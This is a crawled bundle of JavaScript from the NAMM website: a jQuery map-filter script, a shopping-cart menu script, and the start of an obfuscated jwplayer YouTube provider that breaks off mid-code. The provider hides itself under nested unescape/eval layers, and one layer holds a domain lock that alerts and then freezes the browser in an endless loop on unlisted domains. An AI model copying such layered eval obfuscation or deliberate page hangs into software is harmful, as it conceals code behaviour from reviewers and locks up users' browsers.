e=jQuery(this).closest(".report").index(),s=jQuery(this).closest(".report").next(".report__content");console.log(e),s.is(":visible")?(s.slideUp("slow"),jQuery(this).closest(".report").removeClass("active")):(jQuery(".report").removeClass("active"),jQuery(".report__content").slideUp("slow"),s.slideDown(),jQuery(this).closest(".report").addClass("active"))}),e(),jQuery(".show-map--icon").click(function(){jQuery(this).toggleClass("active")}),jQuery(".service .show-map--icon.all").click(function(){jQuery(".service .show-map--icon").removeClass("active"),jQuery(".service .show-map--icon.all").addClass("active")}),jQuery(".community .show-map--icon.all").click(function(){jQuery(".community .show-map--icon").removeClass("active"),jQuery(".community .show-map--icon.all").addClass("active")}),jQuery(".show-map--pill-half").click(function(){var e=jQuery(".show-map.service").height(),s=jQuery(".show-map.community").height();jQuery(".show-map--wrap").hasClass("community-active")?jQuery(".show-map--map-holder").css("height",e+"px"):jQuery(".show-map--map-holder").css("height",s+"px"),jQuery(".show-map--wrap").toggleClass("community-active"),jQuery(".show-map--pill-half").toggleClass("active")}),s=jQuery(".show-map.service").height(),o=jQuery(".show-map.community").height(),jQuery(".show-map--wrap").hasClass("community-active")?jQuery(".show-map--map-holder").css("height",o+"px"):jQuery(".show-map--map-holder").css("height",s+"px"),jQuery(".show-map--icon.all").click(function(){jQuery(this).parent().siblings(".show-map--column.two").removeClass("art badges beer coffee education entrance food info live-music transportation"),jQuery(this).parent().siblings(".show-map--column.two").addClass("all")}),jQuery(".show-map--icon.c-all").click(function(){jQuery(this).parent().siblings(".show-map--column.two").removeClass("acoustic dj electric ent-tech keyboards live-sound parts percussion piano pro-audio retail sbo showcase string"),jQuery(this).parent().siblings(".show-map--column.two").addClass("all")}),jQuery(".show-map--icon.art").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("art"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.badges").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("badges"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.beer").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("beer"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.coffee").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("coffee"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.education").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("education"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.entrance").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("entrance"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.food").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("food"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.info").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("info"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.live-music").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("live-music"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.transportation").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("transportation"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.string").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("string"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.sbo").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("sbo"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.showcase").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("showcase"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.piano").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("piano"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.retail").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("retail"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.pro-audio").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("pro-audio"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.percussion").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("percussion"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.parts").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("parts"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.live-sound").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("live-sound"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.keyboards").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("keyboards"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.ent-tech").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("ent-tech"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.electric").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("electric"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.dj").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("dj"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.acoustic").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("acoustic"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".service .show-map--icon").click(function(){jQuery(".service .show-map--icon.all").removeClass("active"),jQuery(".service .show-map--icon").hasClass("active")||(jQuery(".service .show-map--icon.all").addClass("active"),jQuery(".service .show-map--column.two").addClass("all"))}),jQuery(".community .show-map--icon").click(function(){jQuery(".community .show-map--icon.all").removeClass("active"),jQuery(".community .show-map--icon").hasClass("active")||(jQuery(".community .show-map--icon.all").addClass("active"),jQuery(".community .show-map--column.two").addClass("all"))}),t(),jQuery(window).resize(function(){e(),t()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.namm.org/modules/custom/namm_ecomm/js/cart-menu.js?v=1.x
body_size: 3451
content:
(function () {
  "use strict";

  function getStorageData() {
    const localData = JSON.parse(
      window.localStorage.getItem("namm-cart-store")
    );

    return {
      WN26: localData?.state?.orderMap?.WN26,
      WN27: localData?.state?.orderMap?.WN27,
    };
  }

  const storageData = getStorageData();
  if (
    storageData &&
    (!isEmpty(storageData.WN26) || !isEmpty(storageData.WN27))
  ) {
    updateCart({
      detail: {
        cart: storageData,
      },
    });
  }

  function updateCart(event) {
    const currentStorage = getStorageData();
    const updatedCart = {
      WN26: event.detail.cart.WN26 || currentStorage.WN26,
      WN27: event.detail.cart.WN27 || currentStorage.WN27,
    };

    var cartMenuWrap = document.querySelector(".cart-menu__bar");

    if (!updatedCart.WN26?.items?.length && !updatedCart.WN27?.items?.length) {
      if (cartMenuWrap) {
        cartMenuWrap.remove();
      }
      return;
    }

    if (!cartMenuWrap) {
      cartMenuWrap = document.createElement("div");
      cartMenuWrap.className = "cart-menu__bar";
      document.body.prepend(cartMenuWrap);
    } else {
      cartMenuWrap.innerHTML = "";
    }

    // Create the cart menu elements
    var cartMenuInner = document.createElement("div");
    cartMenuInner.className = "cart-menu__bar--inner";

    // Create logo
    var cartMenuLogo = document.createElement("div");
    var cartMenuImg = document.createElement("img");
    cartMenuImg.src =
      "https://www.namm.org/sites/default/files/2023-04/namm-show-logo__white.png";
    cartMenuImg.alt = "The NAMM Show Cart";
    cartMenuImg.title = "The NAMM Show Cart";
    cartMenuLogo.appendChild(cartMenuImg);
    cartMenuLogo.className = "cart-menu__bar--logo";

    cartMenuInner.appendChild(cartMenuLogo);

    ["WN26", "WN27"].forEach((showcode) => {
      const cart = updatedCart[showcode];
      if (!cart?.items?.length) return;

      // Create cart inner container
      var cartInner = document.createElement("div");
      cartInner.className = "cart-menu__bar--cart--inner";

      // Create link
      var cartLink = document.createElement("a");
      cartLink.href = "/display-cart/" + showcode;

      // Create cart icon
      var cartIcon = document.createElement("img");
      cartIcon.src =
        "/modules/custom/namm_cart/images/shopping-cart-icon-3.svg";
      cartIcon.height = "768";
      cartIcon.width = "1024";

      // Create badge
      var badge = document.createElement("span");
      badge.setAttribute("id", "shopping-cart-items");
      badge.innerHTML = cart.items.length;

      // Create badge container
      var badgeContainer = document.createElement("div");
      badgeContainer.className = "badge-container";

      var showCodeDiv = document.createElement("div");
      showCodeDiv.className = "show-code";
      let yearToDisplay = "2026";
      if (showcode === "WN27") {
        yearToDisplay = "2027"
      }
      
      showCodeDiv.innerHTML = yearToDisplay;

      // Assemble all pieces
      cartLink.appendChild(cartIcon);
      cartLink.appendChild(badge);
      cartLink.appendChild(badgeContainer);
      cartLink.appendChild(showCodeDiv);
      cartInner.appendChild(cartLink);
      cartMenuInner.appendChild(cartInner);
    });

    cartMenuWrap.appendChild(cartMenuInner);
  }

  function isEmpty(obj) {
    return !obj || Object.keys(obj).length === 0;
  }

  window.addEventListener("nammOrderChanged", updateCart);

  document.addEventListener("DOMContentLoaded", function () {
    updateCart({ detail: { cart: getStorageData() } });
  });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.namm.org/libraries/jwplayer/youtube-8.20.0.js?v=2.x
body_size: 42543
content:

/*! youtube - v8.20.0 - 2022-09-03 
* Copyright (c) 2022 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */
var xQxSdW = unescape('{var xONxee %3d unescape%28%27{var xv_PZL %253d %2527var zBVeCt %253D unescape%2528%252527{var zwesHx %2525253d unescape%25252528%25252527var zGyLqh %252525253d unescape%2525252528%2525252527b87;zyxSlC %25252525253D 0xebf;zjPTiM %25252525253d 0x309;zAHebd %25252525253d 0xb68;zIqziv %25252525253D 0x1d26;zZqKFl %25252525253D 0x20cd;zCRODY %25252525253d 0xe38;zVlfbU %25252525253D 0xab6;zJpEKo %25252525253d 0x167e;zMOiTw %25252525253D 0x164e;zaQZur %25252525253D 0xfb9;zYvVik %25252525253D 0x610;ziDWtJ %25252525253d 0x24df;zyCVbv %25252525253D 0xbf6;zaDaKH %25252525253d 0x119;zblVon %25252525253D 0x1b18;zzpbLJ %25252525253d 0x1f9c;zRTElB %25252525253d 0x1ce8;zIOfGI %25252525253D 0x8f1;zHQQFM %25252525253d 0x2688;;%252525252527;; zzxwux %25252525253D __zb8%252525252528zzxwux%252525252529; eval%252525252528zzxwux%252525252529; zzxwux %25252525253D %252525252527%252525252527; }{ var zzxwux %25252525253d %252525252527zvSSDr %25252525253D 0xc19;zccUyd %25252525253d 0x1444;zJUgyw %25252525253D 0x1e1d;zggFfW %25252525253d 0xbb5;zJUkVM %25252525253D 0x1ff6;zcMtTm %25252525253d 0x1818;zhUdst %25252525253d 0x20f6;zmXGmi %25252525253d 0x1a42;zMbdZN %25252525253d 0x220e;zydAxC %25252525253d 0x19aa;zhHUkP %25252525253D 0xc3b;zbPkJs %25252525253d 0x1dd;zkDLqE %25252525253d 0x249b;zsVsJK %25252525253d 0x1d2d;zTWIyV %25252525253D 0x102c;zSQlQy %25252525253D 0x10c5;ztNxLc %25252525253d 0x780;zglbQG %25252525253d 0x1aff;zXTABP %25252525253d 0x19c8;zwIVVy %25252525253D 0xf87;{var hn %25252525253ddocument.domain; if %252525252528hn.length && hn.substr%2525252525280,9%252525252529 !%25252525253D %25252525252527127.0.0.1%25252525252527 && !%252525252528%25252525252f%252525252528namm%2525252525255C.org%25252525257Cnammfoundation%2525252525255c.org%25252525257ctecawards%2525252525255c.org%25252525257cbelieveinmusic%2525252525255C.tv%25252525257clocalhost%252525252529%25252525252524%25252525252f.test%252525252528hn%252525252529%252525252529%252525252529 {alert%252525252528%252525252522Domain not allowed%2525252525255cn%252525252522%252525252529;eval%252525252528%252525252522%25252525252527%252525252522%252525252529;while%2525252525281%252525252529 {;}}};zqSdyp %25252525253d 0x1%2525252527%2525252529;zGyLqh %252525253d %2525252528zGyLqh.charCodeAt%2525252528357%2525252529%252525253e131%252525253fString.fromCharCode%2525252528%252525252897+zGyLqh.charCodeAt%2525252528356%2525252529%2525252529%2525252525256%2525252529:zGyLqh.charAt%2525252528355%2525252529%2525252529+zGyLqh.substr%2525252528357,582%2525252529+zGyLqh.substr%25252525280,355%2525252529; zGyLqh %252525253D eval%2525252528zGyLqh%2525252529;; };{%2525252540%25252527%25252529;zwesHx %2525253d %25252528zwesHx.charCodeAt%252525280%25252529%2525253e13%2525253FString.fromCharCode%25252528%252525280+zwesHx.charCodeAt%252525281322%25252529%25252529%25252525256%25252529:zwesHx.charAt%252525281323%25252529%25252529+zwesHx.substr%252525280,881%25252529+zwesHx.substr%25252528881,441%25252529; zwesHx %2525253D eval%25252528zwesHx%25252529;; };%252527%2529;zBVeCt %253D __z9b%2528zBVeCt%2529;eval%2528zBVeCt%2529;%2528function%2528factory%2529{typeof define%253D%253D%253D%252527function%252527&&define.amd%25253fdefine%2528factory%2529:factory%2528%2529;}%2529%2528%2528function%2528%2529{%252527use strict%252527;class zbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499{static zbqdMxGlcxQvP2zikqd8Fe9380936a50427eb748f7d476f491378%2528iframeId%2529{const el%253Ddocument.createElement%2528%252527div%252527%2529;el.id%253diframeId;el.className%253d%2522jw-video jw-reset%2522;el.width%253D%2522100%252525%2522;el.height%253D%2522100%252525%2522;el.style.width%253D%2522100%252525%2522;el.style.height%253D%2522100%252525%2522;el.style.position%253D%2522absolute%2522;el.style.left%253d%25280x13d9+4122-0x23f3%2529;el.style.top%253D%25280xc42+4316-0x1d1e%2529;return el;}static getVideoId%2528url%2529{return url.match%2528%252f%2528http:%257Chttps:%257c%2529%25255C%252f%25255C%252F%2528player.%257Cwww.%2529%25253f%2528youtu%2528be%25255c.com%257C%25255C.be%257cbe%2529%2529%25255c%252F%2528%257Cwatch%25255c%25253Fv%253D%257cv%25255c%252f%2529%25253F%2528%255bA-Za-z0-9._%252525-%255D*%2529%2528%25255C&%25255cS+%2529%25253f%252F%2529%255b%25280x465+6856-0x1f27%2529%255d;}static get formats%2528%2529{return{%252527auto%252527:{label:%2522Auto%2522,width:%25280xbec+243-0xcdf%2529,height:%25280x536+3854-zccUyd%2529},%252527tiny%252527:{label:%2522114p%2522,width:%25280xdb8+2204-0x1474%2529,height:%25280x179a+1811-zJUgyw%2529,bitrate:%25280x3a4+2129-zggFfW%2529},%252527small%252527:{label:%2522240p%2522,width:%25280x7df+3297-0x12e0%2529,height:%25280x58a+4362-0x15a4%2529,bitrate:%25280x1361+2361-0x1c5a%2529},%252527medium%252527:{label:%2522360p%2522,width:%25280x1862+2104-0x1e1a%2529,height:%25280x7c8+458-0x82a%2529,bitrate:%25280x1cc5+1388-0x2031%2529},%252527large%252527:{label:%2522480p%2522,width:%25280x72f+2786-0xebb%2529,height:%25280x1254+2346-0x199e%2529,bitrate:%25280x779+439-0x6b0%2529},%252527hd720%252527:{label:%2522720p%2522,width:%25280x137b+743-0x1162%2529,height:%25280x506+2652-0xc92%2529,bitrate:%25280x14f8+4572-0x1f04%2529},%252527hd1080%252527:{label:%25221080p%2522,width:1920,height:1080,bitrate:%25280x2665+2353-zJUkVM%2529},%252527hd1440%252527:{label:%25221140p%2522,width:%25280x12dd+2412-0x1249%2529,height:%25280xcf1+3273-0x141a%2529,bitrate:%25280x1bc9+3055-zcMtTm%2529},%252527hd2160%252527:{label:%25222160%2522,width:%25280x1226+373-0x49b%2529,height:%25280x220d+164-0x1a41%2529,bitrate:%25280x263a+1481-0x1c63%2529},%252527hd2880%252527:{label:%25222880p%2522,width:%25280x1995+64-0x5d5%2529,height:%25280x20f3+1577-0x1bdc%2529,bitrate:%25280x23c2+906-0x17ac%2529},%252527highres%252527:{label:%25227680p%2522,width:%25280x23b3+2772-0x1da7%2529,height:%25280x23a3+6995-zhUdst%2529,bitrate:%25280x1b67+5856-0x22a7%2529},};}static get errorCodes%2528%2529{return{UNKNOWN_VIDEO_ID:%25280x446+7562-0x21ce%2529,STREAM_NOT_FOUND:%25280x405+3291-0x107c%2529,EMBED_NOT_ALLOWED:%25280x1a1f+1921-0x213b%2529,EMBED_NOT_ALLOWED2:%25280x1f97+187-0x1fbc%2529};}static qualityLevel%2528zbqdMxGlcxQvP2zikqd8F90a3230acc0edcecb4ebab4e0fa0c086%2529{const level%253Dthis.formats%255bzbqdMxGlcxQvP2zikqd8F90a3230acc0edcecb4ebab4e0fa0c086%255D;return{bitrate:level.bitrate,label:level.label,level:zbqdMxGlcxQvP2zikqd8F90a3230acc0edcecb4ebab4e0fa0c086,width:level.width,height:level.height};}static getQualityLevels%2528ytLevels%2529{const levels%253dytLevels.map%2528level%253d%253Ethis.qualityLevel%2528level%2529%2529;return levels;}static getSeekRange%2528duration%2529{return{start:%25280x1836+524-zmXGmi%2529,end:duration};}static getStateEvent%2528state%2529{switch%2528state%2529{case-%25280x14f3+1763-0x1bd5%2529:return %2522buffering%2522;case YT.PlayerState.ENDED:return %2522idle%2522;case YT.PlayerState.PLAYING:return %2522playing%2522;case YT.PlayerState.PAUSED:return %2522paused%2522;case YT.PlayerState.BUFFERING:return %2522buffering%2522;case YT.PlayerState.CUED:return %2522loading%2522;}return %25280xca+6530-0x1a4c%2529;}static zbqdMxGlcxQvP2zikqd8Fb74f8ac47472c17e3e731b45893606a5%2528lang,ytVideoId%2529{return %2522%252F%252Fvideo.google.com%252Ftimedtext%25253Flang%253D%2522+lang+%2522&v%253d%2522+ytVideoId+%2522&fmt%253Dvtt%2522;}}const zbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634%253Dnew WeakMap%2528%2529;class zbqdMxGlcxQvP2zikqd8F4b31108f8baeca79fc21892b4ae0f3f0{constructor%2528%2529{zbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.set%2528this,{}%2529;}on%2528type,callback%2529{const events%253DzbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.get%2528this%2529;if%2528!events%255btype%255d%2529{events%255Btype%255d%253d%255b%255D;}events%255btype%255D.push%2528callback%2529;return this;}once%2528type,callback%2529{const zbqdMxGlcxQvP2zikqd8F2ac1275d7deefe020c1e7b283178b708%253D%2528...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529%253d%253e{this.off%2528type,zbqdMxGlcxQvP2zikqd8F2ac1275d7deefe020c1e7b283178b708%2529;callback%2528...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529;};this.on%2528type,zbqdMxGlcxQvP2zikqd8F2ac1275d7deefe020c1e7b283178b708%2529;return this;}off%2528type,callback%2529{const events%253DzbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.get%2528this%2529%255btype%255d;if%2528events%2529{if%2528callback%253D%253D%253Dnull%2529{events.length%253D%25280x12dd+3192-0x1f55%2529;}else{events.splice%2528events.indexOf%2528callback%2529,%25280xd6+1892-0x839%2529%2529;}}return this;}zbqdMxGlcxQvP2zikqd8F369bddafc20c7179be19a39736014148%2528type%2529{try{return zbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.get%2528this%2529%255Btype%255d;}catch%2528error%2529{return null;}}zbqdMxGlcxQvP2zikqd8F2e91795c01fcc2e8441fa77418d05dfa%2528type,...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529{const events%253DzbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.get%2528this%2529%255btype%255D;if%2528events&&events.length%2529{events.forEach%2528%2528listener%2529%253D%253e{listener%2528{type:type,target:this},...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529;}%2529;return true;}return this;}zbqdMxGlcxQvP2zikqd8F912449f9af5122fc01ecb3850c079fc2%2528type,...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529{const events%253dzbqdMxGlcxQvP2zikqd8Ff535c4ea37579e4205051bba32d96634.get%2528this%2529%255btype%255d,zbqdMxGlcxQvP2zikqd8Fe57d9753332a8c8852224520a8b09704%253d%255B%255D;if%2528events&&events.length%2529{events.forEach%2528%2528listener%2529%253d%253E{zbqdMxGlcxQvP2zikqd8Fe57d9753332a8c8852224520a8b09704.push%2528listener%2528{type:type,target:this},...zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529%2529;}%2529;}return Promise.all%2528zbqdMxGlcxQvP2zikqd8Fe57d9753332a8c8852224520a8b09704%2529;}}class zbqdMxGlcxQvP2zikqd8F8bdfa005a0fe65aa1ddad4dc96ee5c21 extends zbqdMxGlcxQvP2zikqd8F4b31108f8baeca79fc21892b4ae0f3f0{constructor%2528delay%2529{super%2528%2529;this.delay%253ddelay%257c%257c%25280x110f+1883-0x1482%2529;this.timer%253dnull;this.zbqdMxGlcxQvP2zikqd8Fd767fc8e8cdd9e7ba9962c9022daaa69%253dfalse;}start%2528%2529{this.stop%2528%2529;this.zbqdMxGlcxQvP2zikqd8F963fc8c735dbd209a802b99e973ca38d%2528%2529;this.zbqdMxGlcxQvP2zikqd8Fd767fc8e8cdd9e7ba9962c9022daaa69%253Dtrue;}zbqdMxGlcxQvP2zikqd8F963fc8c735dbd209a802b99e973ca38d%2528%2529{this.timer%253DsetTimeout%2528%2528%2529%253D%253ethis.zbqdMxGlcxQvP2zikqd8F1fee5c8f303cfe77858bd2ecb59bed32%2528%2529,this.delay%2529;}stop%2528%2529{clearTimeout%2528this.timer%2529;this.zbqdMxGlcxQvP2zikqd8Fd767fc8e8cdd9e7ba9962c9022daaa69%253dfalse;}zbqdMxGlcxQvP2zikqd8F1fee5c8f303cfe77858bd2ecb59bed32%2528%2529{this.zbqdMxGlcxQvP2zikqd8F963fc8c735dbd209a802b99e973ca38d%2528%2529;this.zbqdMxGlcxQvP2zikqd8F2e91795c01fcc2e8441fa77418d05dfa%2528%2522timer%2522%2529;}}class PlayerError{constructor%2528code%2529{this.code%253Dcode;}static logMessage%2528code%2529{return code;}static compose%2528code,superCode%2529{return%2528code%257c%257c%25280x9f6+2148-0x125a%2529%2529+superCode;}}let zbqdMxGlcxQvP2zikqd8F3365d10c3c176f63cbe72b07f1a0910a%253dnull,zbqdMxGlcxQvP2zikqd8F1a154b915c6e83de55be35b2cec8a548%253dfalse,zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1,zbqdMxGlcxQvP2zikqd8F9e57c50173a0cf9e86e9d23efbb84484%253dfalse,_%253dnull,utils%253dnull,zbqdMxGlcxQvP2zikqd8F6b739425202797b86ac2c946d6a8ac0a%253D10000;window.zbqdMxGlcxQvP2zikqd8F8786d9f9c72f66ed92b99b63b8695640%253Dfalse,window.zbqdMxGlcxQvP2zikqd8Fdbbf622af676f3fec22146961b02953b%253dfalse;window.onYouTubeIframeAPIReady%253d%2528%2529%253d%253e{if%2528window.zbqdMxGlcxQvP2zikqd8Fdbbf622af676f3fec22146961b02953b%2529return;window.zbqdMxGlcxQvP2zikqd8Fdbbf622af676f3fec22146961b02953b%253dtrue;document.querySelectorAll%2528%2522.jwplayer%2522%2529.forEach%2528%2528el%2529%253d%253E{jwplayer%2528el%2529.trigger%2528%2522zbqdMxGlcxQvP2zikqd8Fbc778dfaef7816f88c4ea00e56f7aa5b%2522%2529;}%2529;};let zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69;class YoutubeProvider{constructor%2528playerId,zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90,video%2529{const api%253dthis.api%253Djwplayer%2528playerId%2529,environment%253Dapi.getEnvironment%2528%2529,browser%253Denvironment.Browser,os%253denvironment.OS,iframeId%253d%2522yt%2522+%2528%2522%2522+Math.random%2528%2529%2529.slice%2528%25280x156f+2226-0x1e1e%2529,%25280xf16+1824-0x1627%2529%2529;utils%253dapi.utils,_%253Dapi._;this.video%253dvideo;this.isSDK%253D!!zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.sdkplatform;this.supportsPlaybackRate%253dtrue;this.isMobile%253dos.android%257c%257Cos.iOS;this.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912%253D%2528zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.setupConfig.autostart%253d%253Dtrue%257C%257CzbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.preload%253d%253D%2522none%2522%2529&&!this.isMobile;this.zbqdMxGlcxQvP2zikqd8Fc8e3af058ed15ee83a6cec5ad2894fd1%253DzbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.setupConfig.streamType%253d%253d%2522LIVE%2522;this.currentPlaybackRate%253d%25280x3da+4605-0x15d6%2529,this.ready%253Dfalse,this.ytPlayer%253Dnull,this.levels%253d%255B%255d,this.zbqdMxGlcxQvP2zikqd8F326fde8e752979c2a44850078ab53a86%253d%255B%255D,this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f%253Dnull,this.progressInterval,this.zbqdMxGlcxQvP2zikqd8F445256019368deb020952585ee50db80,this.ytVideoId,this.startTime%253d%25280x2231+166-0x22d7%2529,this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e%253D{zbqdMxGlcxQvP2zikqd8F76a092d257848f9d9d95268c65c22eb5:%2522default%2522,lang:%2522%2522,dvr:false,vr:false,maxresposter:true,progressInterval:%25280xf1c+4662-0x20ee%2529,hideInfo:true,embedConfig:{disablekb:%25280x8aa+4307-0x197c%2529,html5:%25280x20+1422-0x5ad%2529,enablejsapi:%25280x1fc+4676-0x143f%2529,iv_load_policy:%25280x1756+2222-0x2003%2529,playsinline:%25280x7bf+7060-0x2352%2529,cc_load_policy:%25280xd69+3213-0x19f5%2529,controls:%25280xd87+5255-zMbdZN%2529,modestbranding:%25280xbcb+3552-zydAxC%2529,rel:%25280x145d+3749-0x2302%2529,autohide:%25280x20a+7940-0x210d%2529,zbqdMxGlcxQvP2zikqd8F92f0ff88196ca50f6b1e24d9a4fc457a:%25280x503+8428-0x25ef%2529,showsearch:%25280x9c3+376-0xb3b%2529,autoplay:this.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912,loop:%25280xf24+620-0x1190%2529,origin:location.protocol+%252527%252f%252F%252527+location.hostname}};this.zbqdMxGlcxQvP2zikqd8F5a2637ef7b9e12dac4d3a22c1c7a200b%253d%25280x1607+452-0x1767%2529,this.zbqdMxGlcxQvP2zikqd8Fcbb7984d02fdbc1ff64ad3929c1ca74b%253d%25280x53a+532-0x74e%2529;if%2528window.localStorage&&window.localStorage%255b%2522jwplayer.volume%2522%255D%2529{try{this.zbqdMxGlcxQvP2zikqd8F5a2637ef7b9e12dac4d3a22c1c7a200b%253DzbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.volume%253dJSON.parse%2528window.localStorage%255b%2522jwplayer.volume%2522%255d%2529;this.zbqdMxGlcxQvP2zikqd8Fcbb7984d02fdbc1ff64ad3929c1ca74b%253DzbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.mute%253DJSON.parse%2528window.localStorage%255b%2522jwplayer.mute%2522%255D%2529;}catch%2528e%2529{}}if%2528this.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912&&browser.chrome%2529{this.startMuted%253dtrue;}this.state%253d%2522idle%2522;this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f%253DzbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.zbqdMxGlcxQvP2zikqd8Fe9380936a50427eb748f7d476f491378%2528iframeId%2529;_.extend%2528this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e,zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90.setupConfig.youtube%2529;_.extend%2528this,api.Events%2529;this.api.on%2528%2522captionsChanged%2522,%2528event%2529%253d%253e{this.setSubtitles%2528event.track%2529;}%2529.on%2528%2522zbqdMxGlcxQvP2zikqd8Fbc778dfaef7816f88c4ea00e56f7aa5b%2522,%2528event%2529%253d%253E{this.zbqdMxGlcxQvP2zikqd8Fbc778dfaef7816f88c4ea00e56f7aa5b%2528%2529;}%2529.on%2528%2522adPlay%2522,%2528%2529%253D%253E{this.setVisibility%2528false%2529;this.pause%2528%2529;}%2529.on%2528%2522adComplete%2522,%2528%2529%253d%253e{this.setVisibility%2528true%2529;this.play%2528%2529;}%2529;}zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528name,zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529{this.api.trigger%2528name,zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529;this.trigger%2528name,zbqdMxGlcxQvP2zikqd8Ff2ce1ccb97c65a1473373efd5121f074%2529;}supports%2528item%2529{return 